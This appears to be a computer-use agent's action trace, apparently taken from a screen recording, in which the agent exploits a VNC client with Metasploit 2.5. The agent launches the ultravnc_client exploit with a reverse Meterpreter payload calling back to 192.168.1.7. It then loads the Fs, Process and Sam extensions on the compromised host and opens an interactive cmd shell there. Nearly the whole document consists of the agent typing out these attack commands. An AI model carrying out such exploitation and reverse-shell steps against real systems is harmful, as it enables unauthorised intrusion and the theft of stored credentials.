
Change into /pentest/exploits/framework-2.5 and list its contents with ls
{"action": "type", "text": "cd"}

{"action": "type", "text": "/pentest/"}

{"action": "type", "text": "exploits/framework-"}

{"action": "key", "text": "Enter"}

{"action": "type", "text": "ls"}
{"action": "type", "text": "./msfcli"}

Run msfcli ultravnc_client with win32_reverse_meterpreter, VNCSERVER and LHOST 192.168.1.7, TARGET=1, in exploit mode
{"action": "type", "text": "ultravnc_client PAYLOAD=win32_reverse_meterpreter VNC"}

{"action": "type", "text": "SERVER=192.168.1.7 T"}

{"action": "type", "text": "ARGET=1 LHOST="}

{"action": "type", "text": "192.168.1.7 E"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [20, 468]}

Connect UltraVNC Viewer to 192.168.1.7 and dismiss the connection status window
{"action": "left_click", "coordinate": [410, 180]}

{"action": "left_click", "coordinate": [32, 134]}

Load the Fs and Process Meterpreter extensions with use -m on the remote machine
{"action": "type", "text": "use -m Fs"}

{"action": "type", "text": "-m"}

{"action": "type", "text": "Process"}
{"action": "type", "text": "use -m Sam"}

{"action": "type", "text": "execute -f"}

Execute cmd channelized, interact with channel 1, run ipconfig, then show Meterpreter's help listing
{"action": "type", "text": "cmd"}

{"action": "type", "text": "-c"}

{"action": "type", "text": "i"}

{"action": "type", "text": "nteract 1"}

{"action": "type", "text": "ipconfig"}

{"action": "type", "text": "help"}
